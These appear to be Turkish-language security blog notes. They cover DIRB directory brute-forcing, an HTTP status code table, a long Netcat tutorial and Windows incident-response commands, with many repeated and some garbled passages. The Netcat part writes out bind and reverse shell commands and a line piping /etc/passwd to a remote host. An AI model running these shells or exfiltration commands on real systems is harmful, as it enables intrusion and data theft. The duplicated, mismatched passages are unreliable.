-f: NOT_FOUND (404) algılamanın hassas ayarlanması.

-H <header_string>: HTTP isteğine özel bir üstbilgi ekleyin.

-i: Büyük / küçük harfe duyarlı olmayan aramayı kullanın.

-l: Bulunduğunda "Konum" başlığını bas.

-N <nf_code>: Bu HTTP koduyla yanıtları yok sayın.

-o <output_file>: Çıktıyı diske kaydedin.

-p <proxy [: port]>: Bu proxy'yi kullanın. (Varsayılan bağlantı noktası 1080'dir)

-P <proxy_username: proxy_password>: Proxy Kimlik Doğrulaması.

-r: Yinelemeli arama yapmayın.

-R: Etkileşimli özyineleme. (Her dizin için sorar)

-S: Sessiz Mod. Test edilmiş kelimeleri gösterme. (Aptal terminaller için)

-t: URL'lerde bitişik '/' zorlamayın.

-u <kullanıcı adı: şifre>: HTTP Kimlik Doğrulaması.

-v: NOT_FOUND sayfalarını da göster.

-w: UYARI iletileri üzerinde durma.

-X <extensions> / -x <exts_file>: Bu uzantıları içeren her kelimeyi ekleyin.

-z <milisecs>: Aşırı Sel'e neden olmamak için milisaniye gecikme ekleyin.

ÖRNEKLER ===================================================================================================

dirb http:// url / dizin / (Basit Test)

dirb http:// url / -X .html ('.html' uzantılı test dosyaları)

dirb http:// url / /usr/share/dirb/wordlists/vulns/apache.txt (apache.txt wordlist ile sınama)

dirb https:// secure_url / (SSL ile Basit Sınama)

bir web sayfası taraması için aşağıdaki biçimlerden biri kullanılabilir;dirb http://85.44.183.121/

dirb http://siteadi.com/

dirb http://www.siteadi.com/dizin1/

dirb http://www.siteadi.com/dizin2/

dirb http://www.siteadi.com/dizin3/

dirb http://192.168.1.15 / dvwa

Bu şekilde /usr/share/dirb/wordlists/common.txt adresindeki standart sözlüğü kullanarak brute force denemesi yapar.

Eğer kendi wordlistlerinizin (sözlük) olduğu dosyalar varsa arama şekli;

dirb http://85.44.183.121/ wordlist.txt

dirb http://siteadi.com/ wordlist2.txt,wordlist2.txt

dirb http://www.siteadi.com/dizin1/ wordlist2.txt,wordlist2.txt

DIRB aracının kullandığı wordlist dosyaları;

ls -l /usr/share/dirb/wordlists/

kullanılabilir.

Genel Kullanım Örnekleri;

- dirb http://10.12.10.202:80 -r -z 100 -N 500 /usr/share/wordlists/dirb/common.txt

-z milisaniye cinsinden gecimeye izin ver.

-N belirtilen HTTP kodunu yok say.

- dirb http://10.12.10.202:80 -r -z 100 -N 500 /usr/share/wordlists/dirb/common.txt -o /tmp/sonuclar.output

- dirb http://10.12.10.202:80 -r -z 100 -N 500 /usr/share/wordlists/dirb/common.txt > /tmp/sonuclar.output

- proxychains dirb http://10.12.10.202:80 -r -z 100 -N 500 -S /usr/share/wordlists/dirb/common.txt

proxychains:Proxychain açık kaynak kodlu bir yazılım olup GNU/Linux sistemlerde çalışmaktadır. proxychains komutuyla verilen herhangi bir aracın TCP üzerinden konfigürasyon dosyası üzerinde belirttiğimiz TOR ve/veya diğer SOCKS4, SOCKS5 or HTTP(S) proxyler üzerinden bağlantı sağlar.Konfigürasyonu için alltaki dosyaya gidip elimizdeki proxy server bağlantı bilgilerini alt alta ekliyoruz. Eklemek için [bağlantı_türü] [sunucu_ip] [port] sıralamasında dosyanın en altına ekliyoruz. nano /etc/proxychains.conf

- cd /usr/share/dirb/wordlists/vuln

dirb http://siteadi.com /usr/share/dirb/wordlists/vulns/apache.txt

wordlist kaynakları1

wordlistkaynakları2

HTTP Server Durum / Hata Kodları Ve Anlamları

Kod | Mesaj | Anlamı | Açıklama |

1xx | Bilgi | ||

| 100 | Continue | Devam | İstek başarılı alındığı ve devam edilebileceği belirtilir |

| 101 | Switching Protocols | Anahtarlama Protokolü | Sunucu, istemciden aldığı protokol değiştirme isteğine uyacağını belirtmektedir |

| 102 | Processing | İşlem | |

2xx | Başarı | ||

| 200 | OK | Tamam | İstek başarılı alınmış ve cevap başarılı verilmiştir. |

| 201 | Created | Oluşturuldu | İstek başarılı olmuş ve sunucuda yeni bir kaynak yaratılmıştır. |

| 202 | Accepted | Onaylandı | Sunucu isteği kabul etti ancak henüz işlemedi. |

| 203 | Non-Authoritative Information | Yetersiz Bilgi | Sunucu isteği başarılı işledi, ancak başka kaynakta olabilecek bilgi döndürmektedir. |

| 204 | No Content | İçerik Yok | İstek başarılı alınmış ancak geri içerik döndürülmemektedir. |

| 205 | Reset Content | İçeriği Baştan al | İstek başarılı alınmış ancak geri içerik döndürülmemektedir. Ancak içerik temizlenecektir (örneğin bir web formunda doldurulan bilgiler). |

| 206 | Partial Content | Kısmi İçerik | GET için kısmi içerik (içeriğin bir belirli bir parçası) başarılıyla döndürülmüştür. |

| 207 | Multi-Status | Çok-Statü | |

| 210 | Content Different | Farklı İçerik | |

3xx | Yönlendirme | ||

| 300 | Multiple Choices | Çok Seçenek | Sunucuda isteğe göre birden fazla seçenek olduğunu bildirir. Sunucu seçeneği kendisi seçebilir veya seçenek listesini görüntüleyebilir. |

| 301 | Moved Permanently | Kalıcı Taşındı | Bir kaynağın (veya sayfanın) kalıcı olarak başka bir yere taşındığını bildirir ve o yere yönlendirme sağlar. |

| 302 | Moved Temporarily | Geçici Taşındı | Bir kaynağın (veya sayfanın) kalıcı değil geçici olarak başka bir kaynağa yönlendirir. Kaynağın ana adresi değişmemiştir. |

| 303 | See Other | Diğerlerine Bak | Farklı bir kayanağa GET yapılması gerektiğini belirtir. |

| 304 | Not Modified | Güncellenmedi | İstenilen kaynakta daha önce yapılan istekten beri herhangi bir değişikliğin olmadı belirtilir ve içerik gönderilmez. |

| 305 | Use Proxy | Proxy Kullan | Sunucu tarafından döndürülen proxy'in kullanılması gerektiği belirtilir. |

| 307 | Temporary Redirect | Geçici olarak yeniden gönder | Bir kaynağın (veya sayfanın) kalıcı değil geçici olarak başka bir kaynağa yönlendirir. |

4xx | İstemci hatası | ||

| 400 | Bad Request | Kötü İstek | İstek hatalı (isteğin yapısı hatalı) olduğu belirtilir. |

| 401 | Unauthorized | Yetkisiz | İstek için kimlik doğrulaması gerekiyor. |

| 402 | Payment Required | Ödeme Gerekli | Ödeme gerekiyor. (gelecekte kullanılması için ayrılmıştır). |

| 403 | Forbidden | Yasaklandı | Kaynağın yasaklandığını belirtir. |

| 404 | Not Found | Sayfa Bulunamadı | İstek yapılan kaynağın (veya sayfanın) bulunamadığını belirtir. |

| 405 | Method Not Allowed | İzin verilmeyen Metod | Sunucu , HTTP Method'u kabul etmiyor. |

| 406 | Not Acceptable | Kabul Edilemez | İstemcinin Accept header'ında verilen özellik karşılanamıyor. |

| 407 | Proxy Sunucuda login olmak gerekli | Proxy üzerinden yetkilendirme gerekir. | |

| 408 | İstek zaman aşamına uğradı | İstek zaman aşımına uğradı (belirli bir sürede istek tamamlanamadı). | |

| 409 | Conflict | (Hatlar) Çakıştı,Çakışma | İstek içinde çelişki var. |

| 410 | Gone | Bak | Kaynak artık yok. |

| 411 | Length Required | İstekte "Content-Length" (içeriğin boyutu) belirtilmemiş. | |

| 412 | Precondition Failed | unucu istekte belirtilen bazı önkoşulları karşılamıyor. | |

| 413 | Request Entity Too Large | İsteğin boyutu çok büyük olduğu için işlenemedi. | |

| 414 | Request-URI Too Long | URI (URL) fazla büyük. | |

| 416 | Requested range unsatifiable | İstenilen kaynak istenilen medya tipini desteklemiyor. | |

| 417 | Expectation failed | İstek yapılan parça (bir dosyanın bir parçası vb..) sunucu tarafından verilebiliyor veya uygun değil. | |

| 422 | Unprocessable entity | Sunucu "Expect" ile istenileni desteklemiyor veya yerine getiremiyor. | |

| 423 | Locked | ||

| 424 | Method failure | ||

| 451 | Unavailable For Legal Reasons | Yasal nedenlerle gösterilemiyor | |

5xx | Sunucu hatası | ||

| 500 | Internal Server Error | Sunucuda bir hata oluştu ve istek karşılanamadı. | |

| 501 | Uygulanmamış | Sunucu istenilen isteği yerine getirecek şekilde yapılandırılmamıştır. | |

| 502 | Geçersiz Ağ Geçidi | Gateway veya Proxy sunucusu, kaynağın bulunduğu sunucudan (upstream sunucusu) cevap alamıyor. | |

| 503 | Hizmet Yok | Sunucu şu anda hizmet vermiyor (kapalı veya erişilemiyor). | |

| 504 | Gateway Timeout | Gateway veya Proxy sunucusu, kaynağın bulunduğu sunucudan (upstream sunucusu) belirli bir zaman içinde cevap alamadı. | |

| 505 | HTTP Version not supported | HTTP Protokol versiyonu desteklenmiyor. | |

| 507 | Insufficient storage |

27 Ocak 2018 Cumartesi

Netcat Kullanımı

Portlarda networkler arasında TCP ve UDP protokollerini kullanarak gerçekleşen veri okuma yazma işlemlerini taramak (port taramak) kullanılır.

Linux sistemde kurulu ise Netcat’in komut halini “nc” olarak kullanıyoruz. Bu komutun temel amacı networkler arasındaki veri okuma / yazma işlemlerine dair işlemlerdir.

Genel Kullanımı;

nc [parametre] uzakPc portNo

uzakPc : Hedefin IP adresidir.

portNo: Hedefin port numarası ya da numaralarıdır. Yani birden fazla port dinlenebilir.

parametre:

-l: (listen mode) dinleme modu

-L: (Listen harder) Netcat’in sadece windows için hazırlanan sürümlerinde geçerlidir. Client tarafı connection’ı sonlandırsa bile dinleme modunu tekrar başlatır.

-u: (UDP mode) ön tanımlı olarak TCP gelir. Bunun yerine UDP kullanmak için bu opsiyonu kullanabiliriz.

-p:(Local port) Listen modundayken dinlenen portun, client modundayken tüm paketlerin gönderileceği kaynak portun belirtildiği opsiyondur.

-e: Eğer connection olursa sonrasında program çalıştığında STDIN ve STDOUT ile iletişim kurmak için kullanılan opsiyondur.

-n: DNS lookup’larda diğer tarafın makinelerinin isimlerinde değişikliklik/oynama olamaması için kullanılacak opsiyon.

-z: Zero-I/O modudur. Herhangibir datanın yollanmamasıdır. Sadece payload dışında bir paketin yollanması için kullanılan opsiyondur.

-wN: Connection’ın timeout olması yani süresinin dolması halinde STDIN kapandıktan sonra N saniye daha beklenir. Bir Netcat client ya da listener’ı bu opsiyon ile yeni bir connection açmak için N saniye bekleyecektir. Eğer bu süre içinde yeni bir connection oluşmazsa Netcat çalışmayı durduracaktır.

-v: (Be verbose) Connection sırasında Standard Error’da olan mesajların ayrıntılı biçimde yazılmasını söyleyen opsiyondur.

-vv: (Be very verbose) Standard Errror’da -v opsiyonundan daha daha fazla detaylı yazılmasının söylendiği opsiyonel durumdur.

Kulanımları;

nc -h ;Yardım Görüntülenir.

nc -v google.com 80 ;En temel kullanımı telnet gibi bir sunucu portuna bağlantı kurmaktır.

nc -vz 127.0.0.1 22 ; Bir portun açık olup olmadığını görebilirsiniz.

echo "Hello world" | nc -lp 9998 ; Sunucu tarafında oluşturulan bir mesajı istemci tarafında görüntülemek isterseniz aşağıdaki komut kullanılabilir. Sunucu tarafında oluşturulan mesaj 9998 portunda dinlenmektedir.

nc 192.168.1.10 9998 ; İstemci tarafında nc komutu ile bu mesaj görüntülenebilir.

nc -v -n 192.168.1.20 -z 1-1024 ; bir port aralığındaki port numaralarının erişebilirliğini test etmek için kullanımı.

Dosya transferi;

Sunucu tarafında oluşturulan bağlantı ile dosya.txt isimli dosyaya yönlendirilerek, istemci tarafında aktarılacak olan dosya içeriğinin alınması sağlanabilir. Sunucu tarafında oluşturmuş olduğumuz bağlantı netstat komutu kullanılarak doğrulanabilir.

1.

Client’dan Listener’a dosya göndermek için; nc -l -p [Local Port] > [Gönderilen Dosya]

[Port] üzerindeki [Hedef IP Adresi]ne [InFile] ı göndermek için; nc -w3 [Hedef IP Adresi] [Port] < [InFile]

Listener haldeyken Client tarafından gelen dosyaları çekmek için:

( [InFile] ın gönderilmesine hazırlanılan [Local Port] dinleniyor.); nc -l -p [Local Port] < [InFile]

nc -nlp 9998 > dosya.txt ; Sunucu nc ile üzerinde 9998 portu ile bağlantı oluşturur ve dosya.txt adlı dosyaya yönlendirme yapar.

2.

[Port] üzerindeki [Hedef IP Adresi] ile bağlantı kurulup verinin [OutFile] ile çekilmesi: nc -w3 [Hedef IP Adresi] [Port] > [OutFile]

cat /etc/passwd | nc 192.168.100.227 9998 ; İstemci tarafında aşağıdaki komut kullanılarak /etc/passwd dosyanın içeriğini sunucu tarafında oluşturulan dosya.txt adlı dosyanın içerisine aktarılmıştır.

3.

cat dosya.txt ; Sunucu tarafında CTRL+C kombinasyonuna basarak oluşturduğumuz bağlantıyı sonlandırdıktan sonra yönlendirme yaptığımız dosyayı cat, nano, ee, vi, vim, vb. araçlar ile görüntülediğimiz zaman istemci tarafında yollamış olduğumuz /etc/passwd dosyasının içeriği görmüş olacağız.

nc 192.168.1.20 9998 ; İstemci tarafında aşağıdaki gibi nc komutu kullanarak sunucuya bağlantı sonrası sunucu sistem üzerinde çalıştırılan ifconfig, ls vb. komutların çıktısı aşağıdaki gibi gözükmektedir.

– Temel Netcat Client:

nc [Hedef IP adresi] [Port]

Burada client modda hedef IP üzerindeki istenilen portta bir connection başlatmış oluruz.

– Temel Netcat Listener

nc -l -p [Local Port]

Burada listener modunda istenilen yerel portta bir Netcat Listener’ı oluşturmuş oluruz.

( [end_port] dan [start_port] a kadar tek tek bağlantı kurup tarar. )

( [Hedef IP Adresi] üzerinde çalışan portlarla[end_port] dan [start_port] a kadar tek tek bağlantı kurup açık porta boş bir string yollar ve dönen cevaba dair bayrağı (banner) ekrana basar. )

echo "" | nc -v -n -w1 [Hedef IP Adresi] [start_port] - [end_port]

nc -l -p [Local Port] -e /bin/bash

- Windows üzerinde bir backdoor shell dinlemesi:

$ nc -lp 5000 -e /bin/bash

yerel makine

http://127.0.0.1:5000 adresine giderek Google'a erişebilirsiniz.

$ cat video.avi | nc -l 5000

istemci makine:

Linux sistemde kurulu ise Netcat’in komut halini “nc” olarak kullanıyoruz. Bu komutun temel amacı networkler arasındaki veri okuma / yazma işlemlerine dair işlemlerdir.

Genel Kullanımı;

nc [parametre] uzakPc portNo

uzakPc : Hedefin IP adresidir.

portNo: Hedefin port numarası ya da numaralarıdır. Yani birden fazla port dinlenebilir.

parametre:

-l: (listen mode) dinleme modu

-L: (Listen harder) Netcat’in sadece windows için hazırlanan sürümlerinde geçerlidir. Client tarafı connection’ı sonlandırsa bile dinleme modunu tekrar başlatır.

-u: (UDP mode) ön tanımlı olarak TCP gelir. Bunun yerine UDP kullanmak için bu opsiyonu kullanabiliriz.

-p:(Local port) Listen modundayken dinlenen portun, client modundayken tüm paketlerin gönderileceği kaynak portun belirtildiği opsiyondur.

-e: Eğer connection olursa sonrasında program çalıştığında STDIN ve STDOUT ile iletişim kurmak için kullanılan opsiyondur.

-n: DNS lookup’larda diğer tarafın makinelerinin isimlerinde değişikliklik/oynama olamaması için kullanılacak opsiyon.

-z: Zero-I/O modudur. Herhangibir datanın yollanmamasıdır. Sadece payload dışında bir paketin yollanması için kullanılan opsiyondur.

-wN: Connection’ın timeout olması yani süresinin dolması halinde STDIN kapandıktan sonra N saniye daha beklenir. Bir Netcat client ya da listener’ı bu opsiyon ile yeni bir connection açmak için N saniye bekleyecektir. Eğer bu süre içinde yeni bir connection oluşmazsa Netcat çalışmayı durduracaktır.

-v: (Be verbose) Connection sırasında Standard Error’da olan mesajların ayrıntılı biçimde yazılmasını söyleyen opsiyondur.

-vv: (Be very verbose) Standard Errror’da -v opsiyonundan daha daha fazla detaylı yazılmasının söylendiği opsiyonel durumdur.

Kulanımları;

nc -h ;Yardım Görüntülenir.

nc -v google.com 80 ;En temel kullanımı telnet gibi bir sunucu portuna bağlantı kurmaktır.

nc -vz 127.0.0.1 22 ; Bir portun açık olup olmadığını görebilirsiniz.

echo "Hello world" | nc -lp 9998 ; Sunucu tarafında oluşturulan bir mesajı istemci tarafında görüntülemek isterseniz aşağıdaki komut kullanılabilir. Sunucu tarafında oluşturulan mesaj 9998 portunda dinlenmektedir.

nc 192.168.1.10 9998 ; İstemci tarafında nc komutu ile bu mesaj görüntülenebilir.

nc -v -n 192.168.1.20 -z 1-1024 ; bir port aralığındaki port numaralarının erişebilirliğini test etmek için kullanımı.

Dosya transferi;

Sunucu tarafında oluşturulan bağlantı ile dosya.txt isimli dosyaya yönlendirilerek, istemci tarafında aktarılacak olan dosya içeriğinin alınması sağlanabilir. Sunucu tarafında oluşturmuş olduğumuz bağlantı netstat komutu kullanılarak doğrulanabilir.

1.

Client’dan Listener’a dosya göndermek için; nc -l -p [Local Port] > [Gönderilen Dosya]

[Port] üzerindeki [Hedef IP Adresi]ne [InFile] ı göndermek için; nc -w3 [Hedef IP Adresi] [Port] < [InFile]

Listener haldeyken Client tarafından gelen dosyaları çekmek için:

( [InFile] ın gönderilmesine hazırlanılan [Local Port] dinleniyor.); nc -l -p [Local Port] < [InFile]

nc -nlp 9998 > dosya.txt ; Sunucu nc ile üzerinde 9998 portu ile bağlantı oluşturur ve dosya.txt adlı dosyaya yönlendirme yapar.

2.

[Port] üzerindeki [Hedef IP Adresi] ile bağlantı kurulup verinin [OutFile] ile çekilmesi: nc -w3 [Hedef IP Adresi] [Port] > [OutFile]

cat /etc/passwd | nc 192.168.100.227 9998 ; İstemci tarafında aşağıdaki komut kullanılarak /etc/passwd dosyanın içeriğini sunucu tarafında oluşturulan dosya.txt adlı dosyanın içerisine aktarılmıştır.

3.

cat dosya.txt ; Sunucu tarafında CTRL+C kombinasyonuna basarak oluşturduğumuz bağlantıyı sonlandırdıktan sonra yönlendirme yaptığımız dosyayı cat, nano, ee, vi, vim, vb. araçlar ile görüntülediğimiz zaman istemci tarafında yollamış olduğumuz /etc/passwd dosyasının içeriği görmüş olacağız.

Shell açma

nc -e /bin/bash -lp 9998 ; Sunucu üzerinde nc komutu ile istemci tarafından komut çalıştırılması sağlanabilir. Aşağıdaki birinci komut ile sunucu tarafında nc komutu ile 9998 portunda /bin/bash kabuğu çalıştırılmıştır.nc 192.168.1.20 9998 ; İstemci tarafında aşağıdaki gibi nc komutu kullanarak sunucuya bağlantı sonrası sunucu sistem üzerinde çalıştırılan ifconfig, ls vb. komutların çıktısı aşağıdaki gibi gözükmektedir.

– Temel Netcat Client:

nc [Hedef IP adresi] [Port]

Burada client modda hedef IP üzerindeki istenilen portta bir connection başlatmış oluruz.

– Temel Netcat Listener

nc -l -p [Local Port]

Burada listener modunda istenilen yerel portta bir Netcat Listener’ı oluşturmuş oluruz.

- TCP Port Tarama:

( [end_port] dan [start_port] a kadar tek tek bağlantı kurup tarar. )

nc -v -n -z -w1 [Hedef IP Adresi] [start_port] - [end_port]

- TCP Bayrak Yakalama (TCP Banner Grabbing):

( [Hedef IP Adresi] üzerinde çalışan portlarla[end_port] dan [start_port] a kadar tek tek bağlantı kurup açık porta boş bir string yollar ve dönen cevaba dair bayrağı (banner) ekrana basar. )

echo "" | nc -v -n -w1 [Hedef IP Adresi] [start_port] - [end_port]

- Backdoor Shells:

nc -l -p [Local Port] -e /bin/bash

- Windows üzerinde bir backdoor shell dinlemesi:

nc -l -p [Local Port] -e cmd.exe

– Temel Netcat Client erişiminizin olduğu alanda [Local Port] üzerinde bir shell yaratmak için:

Linux’da ters backdoor shell:

nc [Sizin IP Adresiniz] [Port] -e /bin/bash

Windows’ta ters backdoor shell:

nc [Sizin IP Adresiniz] [Port] -e cmd.exe

[Sizin IP Adresiniz] deki diğer tarafın [Port] numarasındaki yerel portunuzda bir ters shell yani reverse shell yaratılmış olur. Bu reverse shell karşı tarafta temel bir Netcat Client’ın sahip olduğu yetkilerle hareket edebilecektir.

– Temel Netcat Client erişiminizin olduğu alanda [Local Port] üzerinde bir shell yaratmak için:

Linux’da ters backdoor shell:

nc [Sizin IP Adresiniz] [Port] -e /bin/bash

Windows’ta ters backdoor shell:

nc [Sizin IP Adresiniz] [Port] -e cmd.exe

[Sizin IP Adresiniz] deki diğer tarafın [Port] numarasındaki yerel portunuzda bir ters shell yani reverse shell yaratılmış olur. Bu reverse shell karşı tarafta temel bir Netcat Client’ın sahip olduğu yetkilerle hareket edebilecektir.

UDP Portları Dinlemeye Almak

UDP portları dinlemeye almak tcp’den farklı olacaktır.UDP portlar için araya -u parametresi konulmalıdır.

nc -l -v -u -p <portnumarası> şeklinde udp portu dinlemeye alabilirsiniz.

Porta Bağlantı Sağlama

nc -v <hedefadres> <portnumarası> ile porta bağlantı sağlanabilir.(Telnet).Gönderilen veriler sunucu ve istemcide belirecektir.

nc -v - u <hedefadres> <portnumarası> --> UDP Porta bağlantı sağlama

Netcat ile Port Tarama

nc -v -z <host> <port aralığı> şeklinde port taraması yapılabilir. -z parametresini kullandığımızdan ekrana sadece açık portları listeler.

Netcat ile dosya transferi

nc -lvp 8888 > dosyadı -->portu dinlemeye aldık.Dosya dahil edildi.

nc -w 1 <host> 8888 < dosyadı -->Porta bağlanan dosyayı çekti.

Uzak bağlantı ve Komut Çalıştırma

Bazı durumlarda bağlantı sağlayınca shell’e yani kabuğa erişim sağlayıp komut çalıştırmak isteyebilirsiniz.Bu durumlarda -e parametresimden faydalanılır.

Linux İçin;

nc -l -v -p 8888 -e /bin/bash --> 8888 no’lu portu dinlemeye aldık.Porta erişim sağladığımızda kabuk üzerinde komut çalıştırabilicez.

nc -v localhost 8888 -->Portumuza bağlantı sağladık artık komutlarımızı çalıştırabiliriz.(id,ls vb)

Windows İçin;

nc -lvp 8888 -e cmd.exe --> Aynı şekilde 8888 nolu portu dinlemeye aldık bu porta bağlantı sağlanırsa cmd ekranına düşcez.

nc -v localhost 8888 --> Porta bu şekilde bağlanarak komut çalıştırabiliriz.

UDP portları dinlemeye almak tcp’den farklı olacaktır.UDP portlar için araya -u parametresi konulmalıdır.

nc -l -v -u -p <portnumarası> şeklinde udp portu dinlemeye alabilirsiniz.

Porta Bağlantı Sağlama

nc -v <hedefadres> <portnumarası> ile porta bağlantı sağlanabilir.(Telnet).Gönderilen veriler sunucu ve istemcide belirecektir.

nc -v - u <hedefadres> <portnumarası> --> UDP Porta bağlantı sağlama

Netcat ile Port Tarama

nc -v -z <host> <port aralığı> şeklinde port taraması yapılabilir. -z parametresini kullandığımızdan ekrana sadece açık portları listeler.

Netcat ile dosya transferi

nc -lvp 8888 > dosyadı -->portu dinlemeye aldık.Dosya dahil edildi.

nc -w 1 <host> 8888 < dosyadı -->Porta bağlanan dosyayı çekti.

Uzak bağlantı ve Komut Çalıştırma

Bazı durumlarda bağlantı sağlayınca shell’e yani kabuğa erişim sağlayıp komut çalıştırmak isteyebilirsiniz.Bu durumlarda -e parametresimden faydalanılır.

Linux İçin;

nc -l -v -p 8888 -e /bin/bash --> 8888 no’lu portu dinlemeye aldık.Porta erişim sağladığımızda kabuk üzerinde komut çalıştırabilicez.

nc -v localhost 8888 -->Portumuza bağlantı sağladık artık komutlarımızı çalıştırabiliriz.(id,ls vb)

Windows İçin;

nc -lvp 8888 -e cmd.exe --> Aynı şekilde 8888 nolu portu dinlemeye aldık bu porta bağlantı sağlanırsa cmd ekranına düşcez.

nc -v localhost 8888 --> Porta bu şekilde bağlanarak komut çalıştırabiliriz.

Netcat kullanımı ile ilgili örnekler – Linux

- Port Kontrol;

$ nc -vn 192.168.233.208 5000

nc: connect to 192.168.233.208 5000 (tcp) failed: Connection refused

$ nc -v 192.168.233.208 22

Connection to 192.168.233.208 22 port [tcp/ssh] succeeded! SSH-2.0-OpenSSH_6.0p1 Debian-4

- Uzak Bilgisayara Mesaj Gönderme; 1 sn zaman aşımlı UDP paketi gönderir.

$ echo -n “Hello” | nc -u -w 1 192.168.1.8 5000

- Uzak Host Port aralıklarını Dinleme;

$ nc -vnz -w 1 192.168.233.208 1-1000 2000-3000

- HostA dan HostB ye dosya Gönderme;

hostB(alma):

$ nc -lp 5000 > dosya.jpg

hostA (gönderme):

$ nc -lp 5000 > dosya.jpg

hostA (gönderme):

$ nc hostB.com 5000 < dosya.jpg

- HostA dan HostB ye Dizin(klasör) Gönderme;

hostB (alma):

$ nc -l 5000 | tar xvf –

hostA (gönderme):

$ tar cvf – /path/to/dir | nc hostB.com 5000

$ nc -l 5000 | tar xvf –

hostA (gönderme):

$ tar cvf – /path/to/dir | nc hostB.com 5000

- Uzak makinede UDP Portlarını tarama;

- UDP portundan gelen verileri metin olarak dinleme;.

$ nc -u localhost 5000

- Gelen verileri sürekli dinleme için (döngü ile)(üstteki mesaj aldığında kesilir)

$ while true; do nc -u localhost 5000; done

- Sabit disk imajını uzak sunucuya yükleme;

Sunucuda:

$ nc -lp 5000 | sudo dd of=/backup/sdb.img.gz

imaj alınacak makinede:

$ dd if=/dev/sdb | gzip -c | nc remote_server.com 5000

$ nc -lp 5000 | sudo dd of=/backup/sdb.img.gz

imaj alınacak makinede:

$ dd if=/dev/sdb | gzip -c | nc remote_server.com 5000

- Disk imajını sabit diske geri yükleme;

Yerel Makinede:

uzak sunucudaki yedek imajı:

$ cat /backup/sdb.img.gz | nc my_local_host.com 5000

$ nc -lp 5000 | gunzip -c | sudo dd of=/dev/sdb

$ cat /backup/sdb.img.gz | nc my_local_host.com 5000

- İki makine arasında bağlantı.

$ nc -lp 5000

Diğer makine de dinleme:

$ nc 192.168.233.203 5000

- Uzak makinede komut satırını yerel bilgisayardan çalıştırma

$ nc -lp 5000 -e /bin/bash

yerel makine

$ nc 192.168.233.208 5000

- Bir web sitesi için web proxy oluşturma.

http://127.0.0.1:5000 adresine giderek Google'a erişebilirsiniz.

- Bir web sitesi için SSL Proxy oluşturma

$ mkfifo proxypipe $ mkfifo proxypipe2 $ nc -l 5000 -k > proxypipe < proxypipe2 & $ while true do; openssl s_client -connect www.google.com:443 -quiet < proxypipe > proxypipe2; done

- Video sunucudan video izleme

$ cat video.avi | nc -l 5000

istemci makine:

$ nc 192.168.233.208 5000 | mplayer -vo x11 -cache 3000 –

- IPv6 adreslerini dinleme. IPv6 test.

$ nc -6 -l 5000

$ sudo netstat -nap | grep 5000

http://www.kadinyazilimci.com/netcat-ii/

http://ucribrahim.blogspot.com.tr/2015/03/linux-sistemlerde-netcat-nc-aracnn.html

http://www.turkhackteam.org/bilgisayar-guvenligi/1047593-netcat-kullanimi.html

http://www.ozkantan.com/netcat-kullanimi-ile-ilgili-ornekler-linux/

21 Ocak 2018 Pazar

Linux'te sistem değişikliklerini izlemek

- find / | grep -v '^/proc' > sistemgoruntu1 komutuyla değişiklikten önceki sistemin görüntüsü alınır.

- find / | grep -v '^/proc' > sistemgoruntu2 ile değişiklikten sonraki sistemin görüntüsü alınır.

- diff -crB sistemgoruntu1 sistemgoruntu2 > degisiklikler_dosyasi

- Kaynak:https://www.furkancaliskan.com/linuxte-regshot/

Acil Müdahele Windows (CMD) Komutları

wmic startup list full; Başlangıçta çalışan Programları Listeler.

ipconfig /displaydns; En son ziyaret ettiğiniz web adresleri dns belleğinde tutar bu belleğe cach denir, Cache geçici bir bellektir bunun bir yaşam süresi vardır . Bu komut ziyaret edilen siteleri yani cache bellekdeki hafızayı size liste halinde listeler.

ipconfig /flushdns; ipconfig /displaydns; komutu ile görüntülediğiniz cache belleği siler.

wmic process get description,processid,parentprocessid,commandline /format:csv; Mevcutta çalışan işlemlerin yazılan sütunlara uygun biçimde CSV (virgülle ayrılmış veri dosyası) olarak listeler.

wmic service list full | more; Windowsta çalışan tüm servisleri gösterir. | more paremetresi sayfalama içindir.

netstat -bona;Tüm açık socket bağlantılarını PID ve EXE bağlantılarıyla gösterir.

Parametreleri;

-a : Tüm TCP ve UDP bağlantıları ekrana basar.

-e : Gelen ve giden paket sayısının istatistiklerini görüntüler.

-n : Tüm bağlantıları rakamsal olarak görüntüler.

-o : Tüm bağlantıları PID numarası ve uygulama adına göre listeler.

-p : Bağlantıların kullandığı uygulama ve PID numaralarını ekrana basar.

-s : Kurallara göre istatistiksel verileri ekrana basar.

-r : IP yönlendirme tablosunun içeriğini görüntüler.

SYN_SENT : Soket bağlantı kurmaya çalışıyordur.

SYN_RECV : Ağdan bir bağlantı isteği gelmiştir. FIN_WAIT1 : Soket kapatılmış, bağlantı sonlandırılmak üzeredir.

FIN_WAIT2 : Bağlantı sonlandırılmıştır.Soket karşı ucun bağlantıyı sonlandırmasını beklemektedir.

TIME_WAIT : Soket kapandıktan sonra gelebilecek paketleri alabilmek için beklemektedir.

CLOSED : Soket kullanılmamaktadır.

CLOSE_WAIT : Karşı uç bağlantıyı kapatmıştır. Soketin kapanması beklenmektedir.

LAST_ACK : Karşı uç bağlantıyı sonlandırmış ve soketi kapatmıştır.Onay beklenmektedir.

LISTEN : Soket gelebilecek bağlantılar için dinleme konumundadır.

CLOSING : Yerel ve uzak soketler kapatılmış fakat tüm verilerini göndermemiş durumdadır.Tüm veriler gönderilmeden soketler kapanmaz.

netstat -nty; Tüm TCP ve UDP Bağlantıları Listeler.

Sistemde çalışmış exe geçmişinin kayıt dosyasından alma;

reg export "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache" Kayit_dosya_ismi.reg

oluşturulan reg dosyasını çözümlemek için;

https://github.com/mandiant/ShimCacheParser adresinden ShimCacheParser-master.zip dosyası inidir ve aç.

pcde python kurulu olmalı veya kali linux kullan. Kayit_dosya_ismi.reg dosyasını açılan klasörün içine at ve

python ShimCacheParser.py -o cikis_dosya_ismi.csv -r Kayit_dosya_ismi.reg

cikis_dosya_ismi.csv dosyayı excelde içe aktar veya istediğin gibi aç ve filtrele.

ipconfig /displaydns; En son ziyaret ettiğiniz web adresleri dns belleğinde tutar bu belleğe cach denir, Cache geçici bir bellektir bunun bir yaşam süresi vardır . Bu komut ziyaret edilen siteleri yani cache bellekdeki hafızayı size liste halinde listeler.

ipconfig /flushdns; ipconfig /displaydns; komutu ile görüntülediğiniz cache belleği siler.

wmic process get description,processid,parentprocessid,commandline /format:csv; Mevcutta çalışan işlemlerin yazılan sütunlara uygun biçimde CSV (virgülle ayrılmış veri dosyası) olarak listeler.

wmic service list full | more; Windowsta çalışan tüm servisleri gösterir. | more paremetresi sayfalama içindir.

netstat -bona;Tüm açık socket bağlantılarını PID ve EXE bağlantılarıyla gösterir.

Parametreleri;

